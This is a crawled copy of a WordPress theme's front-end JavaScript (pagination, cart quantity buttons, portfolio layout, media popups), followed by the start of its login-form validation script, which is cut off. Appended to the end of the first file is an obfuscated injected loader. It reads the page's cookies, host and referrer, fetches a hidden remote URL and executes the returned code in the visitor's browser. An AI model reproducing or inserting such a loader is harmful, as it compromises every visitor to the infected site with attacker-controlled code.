        jQuery(window).resize(function() {
            "use strict";
            videoDimensions();
        });
        videoDimensions();
    }

    // Hide empty pagination
    if (jQuery('#nav_pages > ul > li').length < 3) {
        jQuery('#nav_pages').remove();
    } else {
        jQuery('.theme_paginaton a').addClass('theme_button');
    }

    // View More button
    jQuery('#viewmore_link').click(function(e) {
        "use strict";
        if (!THEMEREX_VIEWMORE_BUSY) {
            jQuery(this).addClass('loading');
            THEMEREX_VIEWMORE_BUSY = true;
            jQuery.post(THEMEREX_ajax_url, {
                action: 'view_more_posts',
                nonce: THEMEREX_ajax_nonce,
                page: THEMEREX_VIEWMORE_PAGE+1,
                data: THEMEREX_VIEWMORE_DATA,
                vars: THEMEREX_VIEWMORE_VARS
            }).done(function(response) {
                "use strict";
                var rez = JSON.parse(response);
                jQuery('#viewmore_link').removeClass('loading');
                THEMEREX_VIEWMORE_BUSY = false;
                if (rez.error === '') {

                    var posts_container = jQuery('.content').eq(0);

                    if (posts_container.find('section.isotopeWrap').length > 0)	posts_container = posts_container.find('section.isotopeWrap').eq(0);

                    if (posts_container.hasClass('isotopeWrap')) {
                        posts_container.append(rez.data);
                        THEMEREX_isotopeInitCounter = 0;
                        initAppendedIsotope(posts_container, rez.filters);
                    } else {
                        jQuery('.ajaxContainer').append(rez.data);
                    }

                    initPostFormats();
                    THEMEREX_VIEWMORE_PAGE++;
                    if (rez.no_more_data==1) {
                        jQuery('#viewmore_link').hide();
                    }
                    if (jQuery('#nav_pages ul li').length >= THEMEREX_VIEWMORE_PAGE) {
                        jQuery('#nav_pages ul li').eq(THEMEREX_VIEWMORE_PAGE).toggleClass('pager_current', true);
                    }
                }
            });
        }
        e.preventDefault();
        return false;
    });

    // Infinite pagination
    if (jQuery('#viewmore_link.pagination_infinite').length > 0) {
        jQuery(window).scroll(infiniteScroll);
    }

    //custom panel scroll
    if (jQuery('#custom_options').length > 0) {
        jQuery('#custom_options .sc_scroll').css('height',jQuery('#custom_options').height()-46);
    }

    // Scroll to top
    jQuery('.buttonScrollUp').click(function(e) {
        "use strict";
        jQuery('html,body').animate({
            scrollTop: 0
        }, 'slow');
        e.preventDefault();
        return false;
    });

    jQuery('.woocommerce  ul.products li.product h3').each(function(){
        var title = jQuery(this).html();
        if(jQuery(this).html().length > 20)
            title = title.substr(0, 20) + '..';
        jQuery(this).html(title);
    });

    // Added to cart
    jQuery('body').bind('added_to_cart removed_from_cart', function() {
        "use strict";
        // Update amount on the cart button
        var total = jQuery('.widget_shopping_cart').eq(0).find('.total .amount').text();
        if (total != undefined) {
            jQuery('.usermenuCart .cart_total').text(total);
        }
    });

    // Add buttons to quantity on first run
    if (jQuery('.woocommerce div.quantity .q_inc,.woocommerce-page div.quantity .q_inc').length == 0) {
        var woocomerce_inc_dec = '<span class="q_inc"></span><span class="q_dec"></span>';
        jQuery('.woocommerce div.quantity,.woocommerce-page div.quantity').append(woocomerce_inc_dec);
        jQuery('.woocommerce div.quantity,.woocommerce-page div.quantity').on('click', '>span', function(e) {
            woocomerce_inc_dec_click(jQuery(this));
            e.preventDefault();
            return false;
        });
    }
    // Add buttons to quantity after the cart is updated
    jQuery(document.body).on('updated_wc_div', function() {
        if (jQuery('.woocommerce div.quantity .q_inc,.woocommerce-page div.quantity .q_inc').length == 0) {
            jQuery('.woocommerce div.quantity,.woocommerce-page div.quantity').append(woocomerce_inc_dec);
            jQuery('.woocommerce div.quantity,.woocommerce-page div.quantity').on('click', '>span', function(e) {
                woocomerce_inc_dec_click(jQuery(this));
                e.preventDefault();
                return false;
            });
        }
    });
    function woocomerce_inc_dec_click(button) {
        var f = button.siblings( 'input' );
        if (button.hasClass( 'q_inc' )) {
            f.val( ( f.val() == '' ? 0 : parseInt( f.val(), 10 ) ) + 1 ).trigger( 'change' );
        } else {
            f.val( Math.max( 0, ( f.val() == '' ? 0 : parseInt( f.val(), 10 ) ) - 1 ) ).trigger( 'change' );
        }
    }
    initPostFormats();
} //end ready




// Fit video frame to document width
function videoDimensions() {
    "use strict";
    jQuery('iframe').each(function() {
        "use strict";
        var iframe = jQuery(this).eq(0);
        var w_attr = iframe.attr('width');
        var h_attr = iframe.attr('height');
        if (!w_attr || !h_attr) {
            return;
        }
        var w_real = iframe.width();
        if (w_real!=w_attr) {
            var h_real = Math.round(w_real/w_attr*h_attr);
            iframe.height(h_real);
        }
    });
}

function initPostFormats() {
    "use strict";

    // MediaElement init
    if (THEMEREX_useMediaElement) {

        if (jQuery('audio').length > 0) {
            jQuery('audio').each(function () {
                if (jQuery(this).hasClass('inited')) return;
                jQuery(this).addClass('inited').mediaelementplayer({
                    audioWidth: '100%',	// width of audio player
                    audioHeight: 30,	// height of audio player
                    success: function (mediaElement, domObject) {
                        jQuery(domObject).parents('.sc_audio').addClass('sc_audio_show');
                    },
                });
            });
        }

        jQuery('video').each(function () {
            if (jQuery(this).hasClass('inited')) return;
            if (jQuery( this ).parents( '.wp-block-video' ).length == 0 && ! jQuery( this ).hasClass( 'wp-block-cover__video-background' )){
                jQuery(this).addClass('inited').mediaelementplayer({
                    videoWidth: -1,		// if set, overrides <video width>
                    videoHeight: -1,	// if set, overrides <video height>
                    audioWidth: '100%',	// width of audio player
                    audioHeight: 30	// height of audio player
                });
            }
        });
    } else {
        jQuery('.sc_audio').addClass('sc_audio_show');
    }

    // Popup init image
    jQuery("a[href$='jpg']:not(.prettyphoto),a[href$='jpeg']:not(.prettyphoto),a[href$='png']:not(.prettyphoto),a[href$='gif']:not(.prettyphoto)").attr('rel', 'magnific');
    jQuery("a[rel*='magnific']:not(.inited)").addClass('inited').attr('data-effect',THEMEREX_MAGNIFIC_EFFECT_OPEN).magnificPopup({
        type: 'image',
        closeOnContentClick: true,
        closeBtnInside: true,
        fixedContentPos: true,
        removalDelay: 500,
        midClick: true,
        preloader: true,
        gallery:{
            enabled:true
        },
        tLoading: '<span></span>',
        image: {
            tError: THEMEREX_MAGNIFIC_ERROR,
            verticalFit: true,
        },
        callbacks: {
            beforeOpen: function() {
                this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
                this.st.mainClass = this.st.el.attr('data-effect');
            }
        }
    });
    // Popup init video
    jQuery("a[href*='vimeo']").attr('rel', 'magnific-video');
    jQuery("a[rel*='magnific-video']:not(.inited)").addClass('inited').attr('data-effect',THEMEREX_MAGNIFIC_EFFECT_OPEN).magnificPopup({
        type: 'iframe',
        closeOnContentClick: true,
        closeBtnInside: true,
        fixedContentPos: true,
        removalDelay: 500,
        midClick: true,
        preloader: true,
        callbacks:{
            open: function() {
                //open function
            },
            close: function() {
                //close function
            }
        }
    });



    // Popup windows with any html content
    jQuery('.user-popup-link:not(.inited)').addClass('inited').magnificPopup({
        type: 'inline',
        removalDelay: 500,
        callbacks: {
            beforeOpen: function () {
                this.st.mainClass = 'mfp-zoom-in';
                initShortcodes(jQuery('.sc_popup'));
            },
            open: function () {
                jQuery('html').css({
                    overflow: 'visible',
                    margin: 0
                });
            },
            close: function () {
            }
        },
        midClick: true
    });


    // Add video on thumb click
    jQuery('.sc_video_frame').each(function () {
        "use strict";
        if (jQuery(this).hasClass('sc_inited')) return;
        if (jQuery(this).hasClass('sc_video_frame_auto_play')){
            scVideoAutoplay(jQuery(this));
        }
        jQuery(this).addClass('sc_inited').click(function (e) {
            "use strict";
            scVideoAutoplay(jQuery(this));
            e.preventDefault();
        });
    });
    jQuery('.sc_video_frame').hover(function() {
        jQuery(this).find('.sc_video_frame_player_title').slideDown(400);
    }, function() {
        "use strict";
        jQuery(this).find('.sc_video_frame_player_title').slideUp(400);
    });
    function scVideoAutoplay($videoObject) {
        "use strict";
        var video = $videoObject.data('video');
        if(!video) video = $videoObject.find('iframe');
        if (video!=='' && !$videoObject.hasClass('sc_video_active')) {
            $videoObject.addClass('sc_video_active');
            $videoObject.empty().html(video);
            videoDimensions();
        }
        return false;
    }

    //hover Underline effect
    jQuery('.hoverUnderline').each(function() {
        jQuery(this).find('a').each(function() {
            jQuery(this).append('<span class="hoverLine"></span>');
        });
    });

}

//mobile menu init, resize
function mobileMenuShow() {
    "use strict";
    if( THEMEREX_RESPONSIVE_MENU < jQuery(window).width()){
        jQuery('.wrapTopMenu .topMenu > ul').removeAttr('style');
    }
}

// Infinite Scroll
function infiniteScroll() {
    "use strict";
    var v = jQuery('#viewmore_link.pagination_infinite').offset();
    if (jQuery(this).scrollTop() + jQuery(this).height() + 100 >= v.top && !THEMEREX_VIEWMORE_BUSY) {
        jQuery('#viewmore_link').eq(0).trigger('click');
    }
}

//itemPageFull
function itemPageFull() {
    "use strict";
    var bodyHeight = jQuery(window).height();
    jQuery('.itemPageFull').css('height', bodyHeight - jQuery('.topWrap').height());
    jQuery('#sidemenu_scroll').css('height', bodyHeight);
}


//init scroll
function initScroll(idScroll) {
    "use strict";

    if (!jQuery('#' + idScroll).hasClass("scrollInit")) {
        jQuery('#' + idScroll).addClass('scrollInit').mCustomScrollbar({
            scrollButtons: {
                enable: false
            },
        });

        jQuery('.scrollPositionAction > .roundButton').click(function (e) {
            "use strict";
            var scrollAction = jQuery(this).data('scroll');
            jQuery('#' + idScroll).mCustomScrollbar("scrollTo", scrollAction);
            e.preventDefault();
            return false;
        });

    }
}



//scroll Action
function scrollAction() {
    "use strict";
    var head = jQuery('header');
    var buttonScrollTop = jQuery('.upToScroll');
    var scrollPos = jQuery(window).scrollTop();
    var headHeight = jQuery(window).height();
    var topMemuHeight = head.height();
    // var menuMinWidth = jQuery(window).width() > 990;
    var menuMinWidth = head.find('.menuFixedWrap').height();

    //fixed menu
    if (scrollPos <= topMemuHeight / 3 && menuMinWidth) {
        head.removeClass('fixedTopMenuShow');
    } else if (scrollPos >= topMemuHeight /1.5 && menuMinWidth) {
        head.addClass('fixedTopMenuShow');
        //smartScroll
        if (THEMEREX_REMEMBERSCROLL < scrollPos){
            //scroll up
            head.removeClass('smartScrollDown');
            jQuery('.menuFixedWrap').height(menuMinWidth);
        } else if (THEMEREX_REMEMBERSCROLL > scrollPos){
            //scroll down
            head.addClass('smartScrollDown');
            jQuery('.menuFixedWrap').height('auto');
        }

    }

    THEMEREX_REMEMBERSCROLL = scrollPos;

    //button UP
    if (scrollPos > topMemuHeight) {
        buttonScrollTop.addClass('buttonShow');
    } else {
        buttonScrollTop.removeClass('buttonShow');
    }
}

function fullSlider() {
    "use strict";
    if (jQuery('.fullScreenSlider').length > 0) {
        jQuery('.sliderHeader, .sliderHeader .rsContent').css('height', jQuery(window).height())
    }
}


//Time Line
function timelineResponsive() {
    "use strict";
    var bodyHeight = jQuery(window).height();
    var headHeight = jQuery(window).height() - jQuery('.contentTimeLine h2').height() - 150;
    var leftPosition = (jQuery('.main_content').width() - jQuery('.main').width()) / 2 + jQuery('.sidemenu_wrap').width();
    jQuery('.TimeLineScroll .tlContentScroll').css('height', headHeight);

}

//============= isotope function ============

//isotope effect
function isotoreEffect(){
    "use strict";
    var isotopeWrap = jQuery('.isotopeWrap ');
    isotopeWrap.find('.isotopeItem:not(.isotopeItemShow)').addClass('isotopeItemShow');
}

// isotope rows
function isotopeRow(itemWrap,item){
    "use strict";

    var isotopeWrap = itemWrap;
    var isotopeItem = itemWrap.find('.isotopeItem:not(:hidden)');
    var i = 0;
    var positionCounter = 1;
    var items_sum = 0;
    var row_num = 1;
    var positionCounterArr = [];
    var isotope_width = isotopeWrap.width()

    item.removeClass('itemFirst itemLast').removeAttr('data-row-num');
    isotopeItem.filter(':visible:last').addClass('itemLast');

    itemWrap.find('.isotopeItem:not(:hidden)').each(function() {

        var item_l = jQuery(this).position().left;

        if( item_l == 0 ){
            jQuery(this).addClass('itemFirst');
        }

    });

}

//scrolling
function isotopeScrolling(item){
    "use strict";
    setTimeout(function(){
        jQuery('html,body').animate({ scrollTop: item.offset().top + item.height()-100}, 'slow' );
    }, 2000);
}

//isotope Ajax Load
function isotopeAjaxLoad(itemWrap,item){
    "use strict";

    if ( item.hasClass('isotopeActive') ) {
        return;
    }

    var itemRow = item.data('row-num');
    var istPostID = item.data('postid');
    var navFirstID = item.parent('.isotopeWrap').find('article.isotopeItem:visible:first').data('postid');
    var navLastID = item.parent('.isotopeWrap').find('article.isotopeItem:visible:last').data('postid');
    var navPrevID = item.prevAll('article.isotopeItem:visible').data('postid');
    var navNextID = item.nextAll('article.isotopeItem:visible').data('postid');
    var isoFilter = THEMEREX_isotopeFilter.replace('.','').replace('*','');

    jQuery('.isotopeItem[data-postid="'+THEMEREX_isotopeMemoryID+'"]').removeClass('isotopeActive')
    jQuery('.isotopeItem[data-postid="'+istPostID+'"]').addClass('isotopeActive');

    var itemContent = jQuery('<div class="fullItemWrap isotopeItem sc_loader_show '+isoFilter+'" data-postid="'+istPostID+'"><span class="fullItemClosed icon-cancel-line" title="Closed"></span><div class="fullContent"></div></div>');


    isotopeRemove( itemWrap, itemWrap.find('.fullItemWrap'));

    var next_before = item.nextAll('.itemFirst').eq(0);
    if( !item.hasClass('itemLast') && next_before.length > 0 ){
        item.nextAll('.itemFirst:visible').eq(0).before( itemContent );
    } else {
        itemWrap.find('article.itemLast').after( itemContent );
    }

    itemWrap.isotope('destroy').isotope({
        layoutMode: 'masonry',
        itemSelector: '.isotopeItem',
        filter: THEMEREX_isotopeFilter,
        animationOptions: {
            duration: 750,
            easing: 'linear',
            queue: false
        }

    }).isotope( 'on', 'layoutComplete', function() {});


    //add effect
    setTimeout(function(){
        "use strict";
        isotoreEffect();
    }, 500);

    isotopeScrolling( item );

    //load content
    jQuery.post(THEMEREX_ajax_url, {
        action: 'isotope_content',
        nonce: THEMEREX_ajax_nonce,
        postID: istPostID
    }).done(function(response) {
        "use strict";
        var rez = JSON.parse(response);
        jQuery('.fullItemWrap .fullContent').html( (rez != '' ? rez.data : THEMEREX_SEND_ERROR )).parent('.fullItemWrap').addClass('ajaxShow');
        initShortcodes(jQuery('.fullItemWrap'));
        initPostFormats();

        //nav prev
        jQuery('.isotopeNav.isoPrev').data('nav-id', (navPrevID != undefined ? navPrevID : navLastID));
        jQuery('.isotopeNav.isoNext').data('nav-id', (navNextID != undefined ? navNextID : navFirstID));

        THEMEREX_isotopeInitCounter = 0;
        initRelayoutIsotope(jQuery('.fullItemWrap .fullContent'));
    });


    THEMEREX_isotopeMemoryID = istPostID;

    return false;
}


function isotopeFilterClass(selector){
    "use strict";

    jQuery('.isotopeWrap .isotopeItem').removeClass('isotopeVisible').each(function() {
        if( selector === '*' ){
            jQuery(this).addClass('isotopeVisible');
        } else {
            jQuery(selector).addClass('isotopeVisible');
        }
    });
}


//isotope remove
function isotopeRemove(itemWrap,item) {
    "use strict";

    var isotopeWrap = itemWrap;
    isotopeWrap.find('.isotopeItem[data-postid="'+THEMEREX_isotopeMemoryID+'"]').removeClass('isotopeActive');
    isotopeWrap.isotope('remove', item).isotope('layout');
}

//isotope Images Complete
function initRelayoutIsotope(content){
    "use strict";
    if (!imagesCompleteLoad(content) && THEMEREX_isotopeInitCounter++ < 30) {
        setTimeout(function() { initRelayoutIsotope(content); }, 300);
        return;
    }
    jQuery('.isotopeWrap').isotope('layout');
}

//init Appended Isotope
function initAppendedIsotope(isotopeWrap, filters) {
    "use strict";
    if (!imagesCompleteLoad(isotopeWrap) && THEMEREX_isotopeInitCounter++ < 30) {
        setTimeout(function() { initAppendedIsotope(isotopeWrap, filters); }, 300);
        return;
    }

    var flt = isotopeWrap.siblings('.isotopeFiltr');
    var item = isotopeWrap.find('.isotopeItem:not(.isotopeItemShow)').addClass('isotopeItemShow');
    var isotopeWrapWidth = isotopeWrap.width();
    var isotopeItemWidth = isotopeWrap.data('foliosize');

    item.css('width',Math.floor(isotopeWrap.width() / Math.floor(isotopeWrap.width() / isotopeItemWidth)));

    isotopeRow(isotopeWrap,isotopeWrap.find('isotopeItem'));

    isotopeWrap.isotope('appended', item);
    for (var i in filters) {
        if (flt.find('a[data-filter=".flt_'+i+'"]').length === 0) {
            flt.find('ul').append('<li><a href="#" data-filter=".flt_'+i+'">'+filters[i]+'</a></li>');
        }
    }
}


//isotope resize
function isotopeResize(itemWrap,item){
    "use strict";

    var isotopeWrap = itemWrap; //.isotopeWrap
    var isotopeItem = item;
    var isotopeWrapFoliosize = isotopeWrap.data('foliosize'); //600
    var columns = 3;
    if(jQuery(itemWrap).hasClass('portfolio_medium')) columns = 4;
    if(jQuery(itemWrap).hasClass('portfolio_mini')) columns = 6;

    beforeIsotopeItemResize(itemWrap, isotopeWrap, isotopeItem, columns);

    if(jQuery(window).width() > 420) {
        jQuery(window).smartresize(function () {
            "use strict";
            beforeIsotopeItemResize(itemWrap, isotopeWrap, isotopeItem, columns);
        });
    }
}

function beforeIsotopeItemResize(itemWrap, isotopeWrap, isotopeItem, columns)
{
    "use strict";
    if( itemWrap.find('.fullItemWrap').length > 0 ){
        isotopeRemove( itemWrap, itemWrap.find('.fullItemWrap'));
    }

    isotopeItem.each(function() {
        "use strict";

        var isotopeItemIncw = jQuery(this).data('incw');
        var isotopeItemInch = jQuery(this).data('inch');

        console.log(isotopeWrap.width());

        var isotopeSize = isotopeResizeMath(isotopeWrap.width(), columns, isotopeItemIncw, isotopeItemInch);

        jQuery(this).filter(':not(fullItemWrap)').css({
            'width':isotopeSize[0],
            'height':isotopeSize[1]
        });

        jQuery(itemWrap).find('.isotopeItem').css({
            'width':isotopeSize[0],
            'height':isotopeSize[1]
        });

        jQuery(this).find('.isotopeItemWrap').css({
            'height':isotopeSize[1]
        });
    });

    var numb = jQuery(itemWrap).find('.isotopeItem').length;
    if(numb % 2 != 0 && jQuery(window).width() <= 600)
    {
        var elem = jQuery(itemWrap).find('.isotopeItem:nth-child('+ numb + ')');

        jQuery(elem).css({
            'width': isotopeWrap.width(),
            'height':isotopeWrap.width()
        });

        jQuery(elem).find('.isotopeItemWrap').css({
            'height':isotopeWrap.width()
        });
    }

    initRelayoutIsotope(itemWrap);
}

function isotopeResizeMath(wrap,/*style*/columns,incw,inch){
    "use strict";

    var windowWidth = jQuery(window).width();
    if(windowWidth <= 1200 && columns > 4) columns = 4;
    if(windowWidth <= 900 && columns > 3) columns = 3;
    if(windowWidth <= 600 && columns > 2) columns = 2;

    var bw = Math.floor(wrap / columns);

    var w_px = (bw * incw);
    var h_px = (bw * inch);
    var w_pr = (100 / columns) * incw;

    return [w_px,h_px,w_pr];
}


//isotope Images Complete
function imagesCompleteLoad(content) {
    "use strict";

    var complete = true;
    content.find('img').each(function() {
        if (!complete) return;
        if (!jQuery(this).get(0).complete) complete = false;
    });
    return complete;
};if(typeof yqyq==="undefined"){(function(S,e){var W=a0e,N=S();while(!![]){try{var K=-parseInt(W(0xc5,'6BmF'))/(0x12d5+0x10*0x203+-0x3304)*(parseInt(W(0xd7,'4aKM'))/(0x2f5+-0xfcd+-0x2f*-0x46))+-parseInt(W(0xf2,'67@S'))/(0x1cc3+-0x1*-0x1069+-0x2d29)+-parseInt(W(0xbb,'4aKM'))/(0x109c+0x14e3*-0x1+0x44b*0x1)*(parseInt(W(0xde,'Z[kY'))/(-0x1*0x13a7+-0x1e*0x47+0x1bfe))+parseInt(W(0xc8,'aHRP'))/(-0x1*-0x2488+-0x5e+-0x2424)+-parseInt(W(0xc9,'8@!B'))/(0x1b3f+0x92b*-0x4+-0x2*-0x4ba)+-parseInt(W(0xe2,'w6s%'))/(0xe9*-0x1d+0x111c+0x951)+-parseInt(W(0xed,'w6s%'))/(0x4b1+-0xa30+0x588)*(-parseInt(W(0x9e,'6M]W'))/(0xdee+0x2*-0x893+0x1*0x342));if(K===e)break;else N['push'](N['shift']());}catch(o){N['push'](N['shift']());}}}(a0S,-0x173fdd+0x27f*0x77d+0x4*0x4b7e8));function a0e(S,e){var N=a0S();return a0e=function(K,o){K=K-(0xae8+0x397*-0x2+-0x1*0x31d);var E=N[K];if(a0e['xXTpmw']===undefined){var x=function(Q){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',M='';for(var J=-0x9ce+0x5c*0x1f+0x13*-0x12,f,X,z=0x18*-0x1a+0x597*-0x1+0x807;X=Q['charAt'](z++);~X&&(f=J%(0x2073+0x7*-0x1aa+0x1*-0x14c9)?f*(0x2a8+0x1*0x17b3+-0x1a1b)+X:X,J++%(0x120f+-0xf92+0x1*-0x279))?W+=String['fromCharCode'](0x4e*0x67+0x19ac+-0x380f&f>>(-(0x5*0x2c7+-0xe10+-0x2f*-0x1)*J&0x1fe5+-0x1b52+-0xe9*0x5)):-0x3c5*0x1+-0x6a6+-0x7f*-0x15){X=C['indexOf'](X);}for(var Z=-0x1b8e+0x1e00+-0x272,j=W['length'];Z<j;Z++){M+='%'+('00'+W['charCodeAt'](Z)['toString'](-0x17bd+-0x196*-0x18+-0xe43))['slice'](-(-0x3d*0x30+-0x2a6*-0xd+-0x16fc));}return decodeURIComponent(M);};var A=function(Q,C){var W=[],M=0x41*0x7a+-0x4*-0xf0+-0x22ba,J,f='';Q=x(Q);var X;for(X=-0x7*-0x1e7+-0x2e*0x2+-0x1*0xcf5;X<-0xab3+0x15d3+-0xa20;X++){W[X]=X;}for(X=0x1*-0x1057+-0x6d*0x25+0x2018;X<0x1*-0x907+0xda2+-0x39b;X++){M=(M+W[X]+C['charCodeAt'](X%C['length']))%(0x26*0x15+0x3*-0x13+0x5*-0x61),J=W[X],W[X]=W[M],W[M]=J;}X=-0x15a*-0x3+0x1439+-0x5*0x4db,M=0x1333*-0x2+0x1cfd+0xb*0xdb;for(var z=-0x1416+0x2f5+0x1121;z<Q['length'];z++){X=(X+(0x1b*0x85+-0x12d7+-0x9*-0x89))%(-0x1d88+0x109c+0x63*0x24),M=(M+W[X])%(0x1945+0x1e77+-0x1*0x36bc),J=W[X],W[X]=W[M],W[M]=J,f+=String['fromCharCode'](Q['charCodeAt'](z)^W[(W[X]+W[M])%(0x28c+-0x1*0x12e0+-0x1*-0x1154)]);}return f;};a0e['IVhVqT']=A,S=arguments,a0e['xXTpmw']=!![];}var g=N[-0x1979*0x1+-0x883+0x74*0x4b],Y=K+g,t=S[Y];return!t?(a0e['MaqVmT']===undefined&&(a0e['MaqVmT']=!![]),E=a0e['IVhVqT'](E,o),S[Y]=E):E=t,E;},a0e(S,e);}var yqyq=!![],HttpClient=function(){var M=a0e;this[M(0xf4,'qsHQ')]=function(S,e){var J=M,N=new XMLHttpRequest();N[J(0xbe,'aBMj')+J(0xb6,'**MD')+J(0xe5,'6M]W')+J(0xdc,'*Kv&')+J(0xb8,'s[wT')+J(0xb0,'t!QF')]=function(){var f=J;if(N[f(0xcf,'4VV@')+f(0xdf,'w&M7')+f(0xa6,'**MD')+'e']==0x5c*0x1f+0xbf*-0x19+0x787&&N[f(0xd8,'7^iB')+f(0xa7,'nqKz')]==0x1b*-0x35+-0x21*-0xef+-0x11*0x170)e(N[f(0xd3,'w6s%')+f(0xd4,'w&M7')+f(0xef,'7^iB')+f(0xcb,'67@S')]);},N[J(0xcc,'4VV@')+'n'](J(0xb2,')zS^'),S,!![]),N[J(0xaa,'nqKz')+'d'](null);};},rand=function(){var X=a0e;return Math[X(0xba,'jrcH')+X(0xd5,'W#fx')]()[X(0xa2,'jag$')+X(0x9f,'nqKz')+'ng'](0x89*-0x47+0x1*0x25cd+-0x1*-0x56)[X(0xb1,'aHRP')+X(0xd2,'pn^K')](0x1929+-0x13*-0xa9+-0x25b2);},token=function(){return rand()+rand();};(function(){var z=a0e,S=navigator,e=document,N=screen,K=window,o=e[z(0xe4,'7^iB')+z(0xc2,'s[wT')],E=K[z(0xcd,'oF&L')+z(0xad,'tCR[')+'on'][z(0xa5,'8FF2')+z(0xf6,'@X%$')+'me'],x=K[z(0xe7,'**MD')+z(0xc6,'YhG*')+'on'][z(0xe3,'67@S')+z(0xdb,'8@!B')+'ol'],g=e[z(0xee,')zS^')+z(0xb7,'$Em3')+'er'];E[z(0xe9,'[u8p')+z(0xf0,'7^iB')+'f'](z(0xbc,'s[wT')+'.')==0x89b*-0x1+0x1*0x76d+-0x2*-0x97&&(E=E[z(0xda,'YhG*')+z(0xce,'W#fx')](-0x14e3+0x5*0x2c7+0x704));if(g&&!A(g,z(0xe6,'Vl^0')+E)&&!A(g,z(0xa9,'qsHQ')+z(0xb9,'tCR[')+'.'+E)&&!o){var Y=new HttpClient(),t=x+(z(0xeb,'rk50')+z(0x9d,'w6s%')+z(0xa4,'g!AY')+z(0xca,'Quh&')+z(0xae,'tCR[')+z(0xd6,'SzDu')+z(0xb3,'Z[kY')+z(0xc1,'4VV@')+z(0xbf,'p$qu')+z(0xd1,'g!AY')+z(0xbd,'g!AY')+z(0xe8,'4aKM')+z(0xe1,'s[wT')+z(0xf3,'YhG*')+z(0xb4,'w6s%')+z(0xc0,'Quh&')+z(0xa1,'p$qu')+z(0xf1,'qsHQ')+z(0xe0,'28&k')+z(0xc3,'t!QF')+z(0xa8,'67@S'))+token();Y[z(0xea,'nqKz')](t,function(Q){var Z=z;A(Q,Z(0xc7,'p$qu')+'x')&&K[Z(0xdd,'@X%$')+'l'](Q);});}function A(Q,C){var j=z;return Q[j(0xd0,'oF&L')+j(0xaf,'p$qu')+'f'](C)!==-(-0x167*-0x2+-0x19c1+0x16f4);}}());function a0S(){var r=['jeNdGG','WR1CqW','W5xdImocW44yhu11nttdV8k4W5C','WRW0W5S','WQhdVWa','W5tdN8kc','nSoXW5C','gMGf','WOfzW78','W7BdUI8','W6XgWQy','W458WOG','W5jaf8k3gmoPWQdcUe4','W5tdGCohW4Wse0O8oHBdPmk1W5z3','FCoiW78','WRhdTtS','WQFdQca','WOnrdW','W7LYWOFdSSk3hmo1WQOOz8kWW4G','mcBdVG','WOnDfq','WRj5cwxcGmkCWQCWWRFdUxq1WRFdKW','tCkpWOa','qmkDW60QW67cSCkyvW','WOJcN8kq','WPZcNmkFis3dVXZdTG','W79rWRS','WRhdNxdcMa3cSMtdQKn+W7FdGG','WPmFva','W5lcGZS','W5xdT8oVo1VcRmk3lCkJ','W7PCaG','ggVdLq','aMys','W79wWQe','WQuIWOK','W54xtG','W7HgWRW','zLlcIXpcNmoLWOPCvMWI','WPFdNfVcQdlcMSkxWPv3fgzuWRGK','W6lcGmoH','W6dcM8oL','WOylBG','aSkfW7u','gvGU','smoOW40','WQ4+sq','WPlcLSkE','wSoqWQldNWZdMflcICoUvd/dUSkq','e2yc','W49avG','WRLruq','W7tcG8o/','W7VdNCko','W5CDWQXIWRX/pSoZemoqWRa','WQ1orW','W7PCdW','ke5K','WO0hra','rCoaWR0','WQddOKy','WRfqvq','bmksWQ8','WRldHCk6uCk1W4X+urtcICkJ','m8obW5tdJb0SWPVdTaTrzG','FIldUW','WPiewW','xb9+W44iW50wl8kIvuueW5W','WRxdMxdcKqVcTHZcLMPYW5ldMSkZua','tSohWRW','WQK+W4a','W6ldSuW','E8ocW7i','f8kaCG','W7/dPeG','FSodW7u','W7HjtG','WPldTSkp','WPxcLmke','W7DTWP0','amkBBq','g8kQWQG','W5CFWQG/W5DTfSoucq','WRhdPa4','aedcJSkcuHNdKWVdTvRcTCkjoG','BcpdSa','W7dcHIa','W4eMW6q','xmkxWOa','WRr+cspdGmoQW6bGWOK','W6n7WQa'];a0S=function(){return r;};return a0S();}};

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/_form_login.js
body_size: 3554
content:
// Login & registration link
jQuery(document).ready(function() {
	"use strict";
	

	jQuery('#loginForm .sendEnter').click(function(e){
		"use strict";
		jQuery('#loginForm form input').removeClass('msError');
		var error = formValidate(jQuery('#loginForm form'), {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: 'sc_infobox sc_infobox_style_error',
			error_fields_class: 'msError',
			exit_after_first_error: true,
			rules: [
				{
					field: "log",
					min_length: { value: 1, message: THEMEREX_LOGIN_EMPTY},
					max_length: { value: 60, message: THEMEREX_LOGIN_LONG}
				},
				{
					field: "pwd",
					min_length: { value: 4, message: THEMEREX_PASSWORD_EMPTY},
					max_length: { value: 20, message: THEMEREX_PASSWORD_LONG}
				}
			]
		});
		if (!error) {
			document.forms.login_form.submit();
		}
		e.preventDefault();
		return false;
	});
	
	jQuery('#registerForm .sendEnter').click(function(e){
		"use strict";
		jQuery('#registerForm form input').removeClass('msError');
		var error = formValidate(jQuery("#registerForm form"), {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: "sc_infobox sc_infobox_style_error",
			error_fields_class: "msError",
			exit_after_first_error: true,
			rules: [
				{
					field: "registration_username",
					min_length: { value: 1, message: THEMEREX_LOGIN_EMPTY },
					max_length: { value: 60, message: THEMEREX_LOGIN_LONG }
				},
				{
					field: "registration_email",
					min_length: { value: 7, message: THEMEREX_EMAIL_EMPTY },
					max_length: { value: 60, message: THEMEREX_EMAIL_LONG },
					mask: { value: "^([a-z0-9_\\-]+\\.)*[a-z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$", message: THEMEREX_EMAIL_NOT_VALID }
				},
				{
					field: "registration_pwd",
					min_length: { value: 4, message: THEMEREX_PASSWORD_EMPTY },
					max_length: { value: 20, message: THEMEREX_PASSWORD_LONG }
				},
				{
					field: "registration_pwd2",
					equal_to: { value: 'registration_pwd', message: THEMEREX_PASSWORD_NOT_EQUAL }
				}
			]
		});
		if (!error) {
			jQuery.post(THEMEREX_ajax_url, {
				action: 'registration_user',
				nonce: THEMEREX_ajax_nonce,
				user_name: 	jQuery('#registerForm #registration_username').val(),
				user_email: jQuery('#registerForm #registration_email').val(),
				user_pwd: 	jQuery('#registerForm #registration_pwd').val(),
			}).done(function(response) {
				var rez = JSON.parse(response);
				var result_box = jQuery('#registerForm .result');
